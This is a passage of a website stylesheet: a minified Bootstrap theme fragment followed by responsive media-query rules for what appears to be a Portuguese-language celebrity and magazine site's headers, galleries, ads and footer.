100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc12e2a',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger:focus,.btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.btn-danger.active,.btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled,.btn-danger:disabled,.btn-danger[disabled]{background-color:#c12e2a;background-image:none}.img-thumbnail,.thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0);background-repeat:repeat-x}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#2e6da4;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-repeat:repeat-x}.navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff8f8f8',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb',endColorstr='#ffe2e2e2',GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.navbar-brand,.navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.open>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808',endColorstr='#ff0f0f0f',GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}@media (max-width:767px){.navbar .navbar-nav .open .dropdown-menu>.active>a,.navbar .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-repeat:repeat-x}}.alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffc8e5bc',GradientType=0);background-repeat:repeat-x;border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffb9def0',GradientType=0);background-repeat:repeat-x;border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fff8efc0',GradientType=0);background-repeat:repeat-x;border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffe7c3c3',GradientType=0);background-repeat:repeat-x;border-color:#dca7a7}.progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb',endColorstr='#fff5f5f5',GradientType=0);background-repeat:repeat-x}.progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff286090',GradientType=0);background-repeat:repeat-x}.progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff449d44',GradientType=0);background-repeat:repeat-x}.progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff31b0d5',GradientType=0);background-repeat:repeat-x}.progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffec971f',GradientType=0);background-repeat:repeat-x}.progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc9302c',GradientType=0);background-repeat:repeat-x}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2b669a',GradientType=0);background-repeat:repeat-x;border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:focus .badge,.list-group-item.active:hover .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0);background-repeat:repeat-x}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-repeat:repeat-x}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffd0e9c6',GradientType=0);background-repeat:repeat-x}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffc4e3f3',GradientType=0);background-repeat:repeat-x}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fffaf2cc',GradientType=0);background-repeat:repeat-x}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffebcccc',GradientType=0);background-repeat:repeat-x}.well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#fff5f5f5',GradientType=0);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}

@media (min-width: 320px) and (max-width: 354px) { .title { width: 75%; background: url(img/titulomobile.jpg) no-repeat }  .texto p:first-child { font:italic 400 15px Lora,sans-serif; line-height: 18px; } } 

@media (min-width: 355px) and (max-width: 640px) { .title { width: 78%; background: url(img/titulomobile.jpg) no-repeat }  .texto p:first-child { font:italic 400 16px Lora,sans-serif; line-height: 19px; } }

@media (min-width: 640px) and (max-width: 766px) { .title { width: 75% } } 

@media (max-width: 640px) { 
#busca { float: none; margin: 0 auto 3px auto; width: 100%; border-top: 1px solid #EEE; padding: 7px 8px 0 8px} 
#atualizacoesemail { float: none; margin: 0 auto; width: 100% }
.input-group { display: block }
h1.logo { padding-bottom: 8px; text-align: center }  
.anuncio { display: block; margin: 0 auto } 
#meio{display: none} 
#famosasbrasil{ width: auto } 
.fundo{background:none} 
.menuside { padding: 0 2px } 
article { margin-bottom: 10px }
h1.titulopost { font-size: 19px; height: 68px; display: table-cell; vertical-align: middle; padding: 0 0 0 53px; line-height: 16px } 
.baixoesquerda { font-size: 13px } 
h3 { width: 92%; margin: 16px auto 0 auto }
.baixodireita li { margin-left: 1px }
.dropdown,.revistavip {font-size:11px; margin: 0 0 3px 0 }
.texto img { border: 3px solid #F0F0F0; padding-bottom: 27px; border-radius: 7px }
.texto img:hover { border: 2px solid #DDD }
.titulo p { font-size: 12px; vertical-align: text-bottom; padding: 3px 0 0 21px } 
.post-data { display: none }
.texto { padding: 0 }
.texto p { margin-top: 10px; line-height: 18px; font-size: 14px }
.artigo { padding: 0 14px }
.tags { padding-top: 7px; line-height: 20px; font-size: 13px }
.tags a { font-size: 10px; padding: 1px 4px }
#menutopo { border-top: 1px solid #EEE; margin-top: 19px } 
.gal { padding: 0 0 10px 0 }
.postbaixo { margin-left:-14px; margin-right:-14px } 
.video { width: 100% } .meio { padding: 0 } 
.stars { right: 23px; margin-top: 74px } 
.stars img { width: 20px; height: 20px }
.facebook { padding-left: 16px; height: 20px } 
.creditos { display: none }
footer.row { padding: 5px 0 5px 0; margin-top: 20px }
.social td { font-size: 14px; padding: 8px 8px 4px 0 }
.social i {
    width: 25px;
    height: 25px;
    color: #FFF;
    background-color: #909AA0;
    font-size: 15px;
    text-align:center;
    padding: 7px 0 0 1px;
	margin-right: 5px; margin-bottom: 8px;
}
.cat { width: 101px; margin: 0 auto }
.categorias ul { width: 101px; margin: 0 auto }
.sigaofamosas { width: 186px; margin: 0 auto }
.social { margin: 2px auto 0 auto }
#copyright { float: none; margin-bottom: 6px; padding: 0 }
#sobre { float: none; margin: 0 auto; margin-bottom: 5px; padding: 0 }
.revistasnovo td { padding: 4px 2px 0 2px }
.revistasnovo img { padding-bottom: 0; background: none }
table h4 { font-size: 13px }
.galeria img { width: 100%; margin: 8px 0 0 }
.imgmenor img { width: 48% }
.top10 img, .top10 { height: 170px }
.top10-texto { bottom: -168px }
.top10 img, .top10 a:hover > img { height: inherit; width:inherit; left: 0; top:-15px }
img.no { padding: 0; background: none; width: 90% }
.pubtopo { height: 80px }
.rel img { height: 70px }
.rel { font-size: 12px }

.upl a, .dep a, .opl a { background-size: 272px; height: 30px }
.upl a { background-position: 189px 0; width: 95px }
.dep a { width: 84px }
.opl a { background-position: 95px 0; width: 95px } 

input[type=checkbox] { position: absolute; top: -9999px; left: -9999px }
input[type=checkbox]:checked ~ .galeria img { width: 48%; margin: 8px 2px 0 2px }
.fotos100 { display: block; width: 39px; height: 21px; position: absolute; font: 12px "PT Sans", sans-serif;
right: 22px; top: 25px; padding: 2px 5px; cursor: pointer; text-align: center }
.fotos100:before { content:'100%' }
.fotos100:active { background: #DDD }
input[type=checkbox]:checked ~ .fotos100 { background: #EEE }
input[type=checkbox]:checked ~ .fotos100:before { content:'50%'; padding-left: 1px }

.contato label { width: 79px }

.aumentopeniano { margin: 12px 0 }
.slider { margin-bottom: 10px }
.sharesocial { padding: 15px 18px 0 6px }
.galeria { margin-top: 20px }
}

@media (min-width: 641px) and (max-width: 767px) { 
.title { width: 87% } 
.dropdown, 
.revistavip{font-size:11px; margin: 0 0 6px 0}
.fundo{background:none; text-align:center} 
#meio{display: none} 
.publicidade { letter-spacing: 4px } 
.pub,.pub2 { width: 45% } 
.pub3 { display:none } 
#famosasbrasil{ width: auto } 
h1.titulopost { font-size: 23px; height: 67px; line-height: 18px; display: table-cell; vertical-align: middle } 
.titulo p { padding: 5px 0 0 0 20px }
.baixoesquerda { font-size: 14px }
.baixodireita li { margin-left: 3px }
.texto img { width: 100% }
h3 { width: 75%; margin: 18px auto 0 auto }
#busca { width: 114px }
.menuside { padding: 0 }
h1.logo { padding-bottom: 7px }
.texto { padding: 12px 10px 0 10px }
#menutopo { border-top: 1px solid #EEE; margin-top: 19px } 
.postbaixo { margin-left:-15px; margin-right:-15px }
.video { width: 100% }
.meio { padding: 0 }
.stars { right: 23px }
.facebook { padding-left: 6px }
.creditos { display: none }
footer.row { padding: 10px 0 5px 110px; margin-top: 20px }
#copyright { margin-bottom: 5px; padding: 0 }
#sobre { margin: 0 auto; margin-bottom: 3px; padding: 0 }
#sobre a { margin: 0 4px } 
table h4 { font-size: 14px }
.revistasnovo td { padding: 5px 4px 0 4px }
.imgmenor img { width: 32% }
.top10 {display:inline-block; width:50%; float: left}
.top10 img, .top10 a:hover > img { height: inherit; width:inherit; left: 0; top:-15px }
img.no { background: none; width: 80% }
.anuncio { display: block; margin: 0 auto }
.rel { font-size: 13px }
.rel img { height: 80px }
.contato label { width: 17% }
}

@media (min-width: 768px) and (max-width: 991px) {  
.dropdown, .revistavip {font-size:11px; margin-right: 3px}
.fundo{background:none}
#famosasbrasil { width: 595px }
h1.titulopost { font-size: 20px; padding: 6px 0 11px 56px; height: 70px; display: table-cell; vertical-align: middle; line-height: 16px }
.titulo p { padding: 0 0 0 20px }
.pub3 { display:none }
.sm-mint { background: none }
#busca { width: 155px; margin: 0 }
.title { width: 86% }
.btnlateral { font-size: 17px; height: 35px; padding: 0 8px }
.btnlateral span { margin-right: 3px }
#social li { padding-left: 0 }
.online { font-size: 15px; width: 49px; height: 43px; overflow: hidden }
.panel-title { font-size: 17px }

.menuside { padding: 0 0 0 10px }
.anuncio { width: 177px; height: 148px }
.row {margin-right:-14px;margin-left:-14px }
.postbaixo { margin-left:-15px; margin-right:-15px }
.video { width: 100% }
.meio { padding-right: 3px }
.stars { right: 27px }
.stars img { width: 26px; height: 25px }
.creditos { display: none }
footer { padding: 9px 0 5px 98px }
table h4 { font-size: 15px }
.imgmenor img { width: 32% }
.rel img { height: 70px }
.rel { font-size: 14px }

.top10 { height: 96px }
.top10 a { font-size: 14px }
.top10 img, .top10 a:hover > img { height: inherit }
.top10-texto { bottom: -96px }

}

@media (min-width: 992px) and (max-width: 1199px) {
.pubtopo { width: 720px }
.title { width: 89% }
.dropdown,.revistavip{font-size:14px}
h1.titulopost { font-size: 23px; padding: 19px 0 17px 56px }
.publicidade img { width: 300px; height: 250px }
.sm-mint { background: url(img/fundo-busca.png) 669px 0 repeat-y; }
.anuncio { width: 235px; height: 205px }
.online { width: 86px; font-size: 15px }
#social li { padding-left: 3px }
.video { width: 235px }
.stars { right: 31px }
.galeria img { width: 49% }
.creditos { width: 288px; height: 89px; margin: 54px 0 0 45px }
footer { padding: 10px 42px 4px 10px }
.social td { padding: 8px 10px 4px 0; }
table h4 { font-size: 15px }
.revistasnovo td { padding: 8px 8px 0 8px }
.imgmenor img { width: 32% }
.top10 a { font-size: 17px }
.top10 img, .top10 { height: 126px }
.top10-texto { bottom: -124px }
.top10 a:hover > img { height: 132px; width:104%; left: -5px; top:-4px }
.galeria p { padding: 0 2px }

.contato label { width: 96px }
}

@media (min-width: 1200px) {
.pubtopo { width: 870px }
#meio{margin-left: 110px}
.publicidade { letter-spacing: 30px }
.publicidade img { width: 350px; height: 290px }
.btnlateral { font-size: 23px; height: 46px}
.btnlateral span { margin-left: 0 }
.texto { font-size: 15px }
.galeria { font-size: 15px }
.galeria img { width: 49% }
h1.titulopost { padding: 17px 0 17px 56px }
.titulo p { padding: 5px 0 0 20px }
.imgmenor img { width: 32% }
.galeria p { padding: 0 2px }
.rel img { height: 111px }
/*SKD SLIDER >> */ h2{font:italic 700 24px Lora,sans-serif}
.contato label { width: 113px }
}